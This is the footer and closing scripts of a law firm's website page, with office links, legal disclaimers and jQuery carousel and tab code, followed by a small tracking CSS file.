                                            <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-label="Firm Instagram" class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-label="Firm Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-label="Firm LinkedIn" class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-label="Firm Facebook" class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-label="Firm YouTube" class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>
                                        </div>
                                    </div>
                                    <div class="sg-col-md-6">
                                       &nbsp;
                                    </div>
                              
                                    <div class="sg-col-md-3 sg-pull-right">
                                           <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="sg-row footer-row-middle">
                            <div class="sg-col-md-12">
                                <div class="footer-menu sat-noprint">
                                    <a href="/terms-of-use">Terms of Use</a>
                                    <a href="/privacy-policy">Privacy Policy</a>
                                    <a href="/cookie-policy">Cookie Policy</a>
                                    <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                    <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon footer_privacy-icon--large" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                    <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                                </div>
                            </div>
                        </div>
                        <div class="sg-row footer-row-bottom">
                            <div class="sg-col-md-12">
                                 <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                                <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                    Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="footer-content-mobile sat-noprint">
                    <div class="subscribe-row">
                         <div class="sg-pagewidth">
                            <span class="subscribe-box">
                                <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmitMobile" class="signup-submitMobile">Subscribe to our mailing list</a>
                            </span>
                          </div>
                    </div>
                    <div class="sg-pagewidth">
                        <div class="footer-row-top">
                            <a class="home-link" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                <div class="sr-only">Link to Homepage</div>
                            </a>
                            <div class="footer-menu">
                                <a href="/people">People</a>
                                <a href="/capabilities">Capabilities</a>
                                <a href="/offices">Locations</a>
                                <a href="/careers">Careers</a>
                                <a href="/thought-leadership">Thought Leadership</a>
                                <span class="keep-togther"><a href="/our-firm">Our Firm</a><a href="/contactus">Contact Us</a></span>
                            </div>
                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="offices-list">
                                            <ul>
                                    
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div>
                                    
                            </div>
                        </div>

                        <div class="footer-row-middle sat-noprint">
                            <div class="footer-social">
                                <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-hidden='true' class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-hidden='true' class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-hidden='true'class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-hidden='true' class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-hidden='true' class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg aria-hidden='true' class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>

                                 
                            </div>
                            <div class="footer-payment__wrap">
                                <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                            </div>
                            <div class="footer-menu sat-noprint">
                                <a href="/terms-of-use">Terms of Use</a>
                                <a href="/privacy-policy">Privacy Policy</a>
                                <a href="/cookie-policy">Cookie Policy</a>
                                <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                            </div>
                            <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                        </div>

                        <div class="footer-row-bottom">
                            <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                        </div>

                    </div>
                </div>
            


        </div>
    </form>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="/satlib/h/resource/sat.scriptbase.ashx"></script>
    <script type="text/javascript" src="/assets/scripts/slick-mod.js"></script>
    <script type="text/javascript" src="/assets/scripts/lity.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/jquery.scrollTo.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/sat.custom.js?mod=20240403"></script>
    <script async="async" src="https://static.srcspot.com/libs/katrine.js" type="application/javascript"></script>
    
    <script>
        $(function () {
            $(".bioTabs a").satTabs();

            bindmobiletabs(".bioTabs", ".bioTabsMobile", 768);

            $(window).resize(function () {
                bindmobiletabs(".bioTabs", ".bioTabsMobile", 768);
            });

            $('.outside-gallery, .leadership-gallery, .customtab-gallery').on('beforeChange', function (event, slick, currentSlide, nextSlide) {
                $(".slick-slide .slide img").each(function () {
                    if ($(this).width() > 0) {
                        $(this).siblings(".gal-caption").width($(this).width());
                    }
                });
            });

            $('.outside-gallery, .leadership-gallery, .customtab-gallery').on('init', function (event, slick, currentSlide, nextSlide) {
                $(".slick-slide .slide img").each(function () {
                    if ($(this).width() > 0) {
                        $(this).siblings(".gal-caption").width($(this).width());
                    }
                });
            });

            $(".outside-gallery").slick({
                dots: true,
                arrows: false,
                infinite: true,
                speed: 300,
                slidesToShow: 1,
                adaptiveHeight: true,
                lazyLoad: 'ondemand'
            });

            var observer = new MutationObserver(function (mutations) {
                try {
                    $(".outside-gallery").slick('unslick');
                } catch (err) { }

                $(".outside-gallery").slick({
                    dots: true,
                    arrows: false,
                    infinite: true,
                    speed: 300,
                    slidesToShow: 1,
                    adaptiveHeight: true,
                    lazyLoad: 'ondemand'
                });

                $('.outside-gallery').slick('refresh');
            });
            try {
                var target = document.querySelector('.tab-content[data-sattabs-global-body="outside"]');
                observer.observe(target, { attributes: true });
            } catch (err) { }

            $(".leadership-gallery").slick({
                dots: true,
                arrows: false,
                infinite: true,
                speed: 300,
                slidesToShow: 1,
                adaptiveHeight: true,
                lazyLoad: 'ondemand'
            });
            var observerleadership = new MutationObserver(function (mutations) {
                try {
                    $(".leadership-gallery").slick('unslick');
                } catch (err) { }
                $(".leadership-gallery").slick({
                    dots: true,
                    arrows: false,
                    infinite: true,
                    speed: 300,
                    slidesToShow: 1,
                    adaptiveHeight: true,
                    lazyLoad: 'ondemand'
                });
            });
            try {
                var targetleadership = document.querySelector('.tab-content[data-sattabs-global-body="leadership"]');
                observerleadership.observe(targetleadership, { attributes: true });
            } catch (err) { }

            $(".customtab-gallery").slick({
                dots: true,
                infinite: true,
                arrows: false,
                speed: 300,
                slidesToShow: 1,
                adaptiveHeight: true,
                lazyLoad: 'ondemand'
            });
            var observercustomtab = new MutationObserver(function (mutations) {
                try {
                    $(".customtab-gallery").slick('unslick');
                } catch (err) { }
                $(".customtab-gallery").slick({
                    dots: true,
                    infinite: true,
                    arrows: false,
                    speed: 300,
                    slidesToShow: 1,
                    adaptiveHeight: true,
                    lazyLoad: 'ondemand'
                });
            });
            try {
                var targetcustomtab = document.querySelector('.tab-content[data-sattabs-global-body="customtab"]');
                observercustomtab.observe(targetcustomtab, { attributes: true });
            } catch (err) { }

            $(".aType").each(function () {

                $(this).find(".tlItem").slice(0, 4).slideDown();
                if ($(this).find(".tlItem").length > 4) {
                    $(this).find(".bio-pres-more").show();
                }
                else {
                    $(this).find(".bio-pres-more").hide();
                }

                $(this).on('click', '.bio-pres-more', function () {
                    $(this).parent(".aType").find(".tlItem").slideDown();
                    $(this).hide();
                });


            });

            $(".side-menu__parent").on("click", function (e) {
                e.preventDefault();
                $(this).toggleClass("open");
                return false;
            });

            if (window.location.hash.slice(1)) {
                if (window.location.hash.slice(1).split(',')[0].indexOf("insights") > -1 || window.location.hash.slice(1).split(',')[0].indexOf("events") > -1 || window.location.hash.slice(1).split(',')[0].indexOf("news") > -1) {
                    $(".side-menu__parent").addClass("open");
                }
            }

            $(".tabbed-tl--insights").CustomInjectPagedResults($(".tabbed-tl--insights").find('.mediaListItem'), 5, 'tabbed-tl__page--insights', '', $('.tabbed-tl__paging-controls--insights'));
            $(".tabbed-tl--events").CustomInjectPagedResults($(".tabbed-tl--events").find('.mediaListItem'), 5, 'tabbed-tl__page--events', '', $('.tabbed-tl__paging-controls--events'));
            $(".tabbed-tl--news").CustomInjectPagedResults($(".tabbed-tl--news").find('.mediaListItem'), 5, 'tabbed-tl__page--news', '', $('.tabbed-tl__paging-controls--news'));

            $("#PlayNameSound").on("click", function (e) {
                e.preventDefault();
                var nameAudio = document.getElementById("NameSound");
                if (!nameAudio.paused || nameAudio.currentTime) {
                    nameAudio.pause();
                    nameAudio.currentTime = 0;
                    $(this).css("color","#6f6f6f");
                }
                else {
                    nameAudio.play();
                    $(this).css("color", "#fff");
                }
                return false;
            });

            $("#NameSound").bind('ended', function () {
                var nameAudio = document.getElementById("NameSound");
                nameAudio.currentTime = 0;
                $("#PlayNameSound").css("color", "#6f6f6f");
            });


        });
    </script>


    <!-- DEBUG IP: 3.150.120.185  -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-4d431fd1-ff48-52c0-485a-05d56ced08b6';
}